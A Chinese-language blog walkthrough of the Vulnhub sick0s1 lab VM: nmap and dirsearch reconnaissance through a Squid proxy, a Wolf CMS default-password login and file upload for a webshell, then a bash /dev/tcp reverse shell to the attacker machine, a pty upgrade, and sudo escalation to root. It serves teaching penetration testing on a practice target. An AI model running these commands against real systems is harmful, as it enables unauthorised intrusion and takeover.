Vulnhub——sick0s1
信息收集
1.存活主机扫描
┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.197.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-27 15:34 CST
Nmap scan report for 192.168.197.1
Host is up (0.00062s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.197.2
Host is up (0.00021s latency).
MAC Address: 00:50:56:F2:C0:58 (VMware)
Nmap scan report for 192.168.197.134
Host is up (0.00018s latency).
MAC Address: 00:0C:29:DF:D4:EA (VMware)
Nmap scan report for 192.168.197.254
Host is up (0.00016s latency).
MAC Address: 00:50:56:E9:7A:BE (VMware)
Nmap scan report for 192.168.197.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.19 seconds
2.端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sT -sV -O -p- 192.168.197.134
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-27 15:35 CST
Nmap scan report for 192.168.197.134
Host is up (0.00048s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
3128/tcp open http-proxy Squid http proxy 3.1.19
8080/tcp closed http-proxy
MAC Address: 00:0C:29:DF:D4:EA (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.47 seconds
3.代理配置
发现3128是一个代理端口,访问192.168.197.134设置3128代理端口访问


4.目录扫描
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.197.134 --proxy=http://192.168.197.134:3128 -x 403,404
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.197.134/_23-02-27_15-41-49.txt
Error Log: /root/.dirsearch/logs/errors-23-02-27_15-41-49.log
Target: http://192.168.197.134/
[15:41:49] Starting:
[15:41:49] 200 - 246B - /.bash_history
[15:42:14] 200 - 21B - /index
[15:42:14] 200 - 21B - /index.php
[15:42:14] 200 - 21B - /index.php/login/

[15:42:25] 200 - 45B - /robots.txt
Task Completed
在/robots.txt目录发现了一个wolf cms
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.197.134/wolfcms/ --proxy=http://192.168.197.134:3128 -x 403
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.197.134/-wolfcms-_23-02-27_15-56-03.txt
Error Log: /root/.dirsearch/logs/errors-23-02-27_15-56-03.log
Target: http://192.168.197.134/wolfcms/
[15:56:03] Starting:
[15:56:09] 200 - 4KB - /wolfcms/CONTRIBUTING.md
[15:56:10] 200 - 2KB - /wolfcms/README.md
[15:56:23] 200 - 403B - /wolfcms/composer.json
[15:56:23] 200 - 0B - /wolfcms/config
[15:56:23] 200 - 0B - /wolfcms/config.php
[15:56:23] 200 - 0B - /wolfcms/config/
[15:56:23] 200 - 0B - /wolfcms/config/app.php
[15:56:23] 200 - 0B - /wolfcms/config/AppData.config
[15:56:23] 200 - 0B - /wolfcms/config/aws.yml
[15:56:23] 200 - 0B - /wolfcms/config/app.yml
[15:56:23] 200 - 0B - /wolfcms/config/autoload/
[15:56:23] 200 - 0B - /wolfcms/config/config.inc
[15:56:23] 200 - 0B - /wolfcms/config/database.yml
[15:56:23] 200 - 0B - /wolfcms/config/banned_words.txt
[15:56:23] 200 - 0B - /wolfcms/config/apc.php
[15:56:23] 200 - 0B - /wolfcms/config/config.ini
[15:56:23] 200 - 0B - /wolfcms/config/database.yml.pgsql
[15:56:23] 200 - 0B - /wolfcms/config/database.yml.sqlite3
[15:56:23] 200 - 0B - /wolfcms/config/initializers/secret_token.rb
[15:56:23] 200 - 0B - /wolfcms/config/master.key
[15:56:23] 200 - 0B - /wolfcms/config/databases.yml
[15:56:23] 200 - 0B - /wolfcms/config/database.yml~
[15:56:23] 200 - 0B - /wolfcms/config/development/
[15:56:23] 200 - 0B - /wolfcms/config/db.inc
[15:56:23] 200 - 0B - /wolfcms/config/producao.ini
[15:56:23] 200 - 0B - /wolfcms/config/monkcheckout.ini
[15:56:23] 200 - 0B - /wolfcms/config/settings.local.yml
[15:56:23] 200 - 0B - /wolfcms/config/settings.inc
[15:56:23] 200 - 0B - /wolfcms/config/monkid.ini
[15:56:23] 200 - 0B - /wolfcms/config/routes.yml
[15:56:23] 200 - 0B - /wolfcms/config/settings.ini.cfm
[15:56:23] 200 - 0B - /wolfcms/config/xml/
[15:56:23] 200 - 0B - /wolfcms/config/settings.ini
[15:56:23] 200 - 0B - /wolfcms/config/site.php
[15:56:23] 200 - 0B - /wolfcms/config/monkdonate.ini
[15:56:23] 200 - 0B - /wolfcms/config/settings/production.yml
[15:56:23] 200 - 0B - /wolfcms/config/database.yml_original
[15:56:25] 200 - 2KB - /wolfcms/docs/
[15:56:25] 301 - 325B - /wolfcms/docs -> http://192.168.197.134/wolfcms/docs/
[15:56:25] 200 - 7KB - /wolfcms/docs/updating.txt
[15:56:27] 200 - 894B - /wolfcms/favicon.ico
[15:56:29] 200 - 4KB - /wolfcms/index
[15:56:29] 200 - 4KB - /wolfcms/index.php
[15:56:29] 200 - 4KB - /wolfcms/index.php/login/
[15:56:39] 200 - 1KB - /wolfcms/public/
[15:56:39] 301 - 327B - /wolfcms/public -> http://192.168.197.134/wolfcms/public/
[15:56:40] 200 - 0B - /wolfcms/robots.txt
Task Completed
渗透过程

5.wolf cms 信息收集

通过查相关cms发现后台登陆界面,以及默认 账号:admin以及弱密码:admin

6.漏洞利用
存在一个文件上传漏洞




7.获取webshell
上传成功后,一直在找这个文件的存储路径,这个路径不太对,然后发现之前扫出来了一个目录:/wolfcms/public/
发现都存在这上边

使用蚁剑进行连接
蚁剑挂代理:

成功连接

提权
使用命令反弹到kali
蚁剑:
(www-data:/var/www/wolfcms/public) $ bash -c 'exec bash -i &>/dev/tcp/192.168.197.128/8888 <&1'
kali:
┌──(root㉿kali)-[/home/han/sick]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.197.134: inverse host lookup failed: Unknown host
connect to [192.168.197.128] from (UNKNOWN) [192.168.197.134] 41698
bash: no job control in this shell
www-data@SickOs:/var/www/wolfcms/public$
查看有哪些用户
www-data@SickOs:/var/www/wolfcms/public$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
发现了一个sickos的普通用户
尝试登录:这里说必须使用终端运行,这时我们需要改为交互式
www-data@SickOs:/home/sickos$ su sickos
su sickos
su: must be run from a terminal
测试发现有python环境,执行命令:
python -c 'import pty; pty.spawn ("/bin/bash")'
尝试登录,发现需要一个密码

尝试了之前的admin不行,然后去找了找数据库的密码

尝试登录,发现登陆成功

sudo -l

都可执行,直接sudo /bin/bash拿下root权限











 本文详细描述了在Vulnhub的sick0s1靶场中,进行信息收集(包括存活主机扫描、端口扫描和目录扫描)、发现wolfcms系统漏洞、利用文件上传漏洞获取webshell,并最终提权的过程。
本文详细描述了在Vulnhub的sick0s1靶场中,进行信息收集(包括存活主机扫描、端口扫描和目录扫描)、发现wolfcms系统漏洞、利用文件上传漏洞获取webshell,并最终提权的过程。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








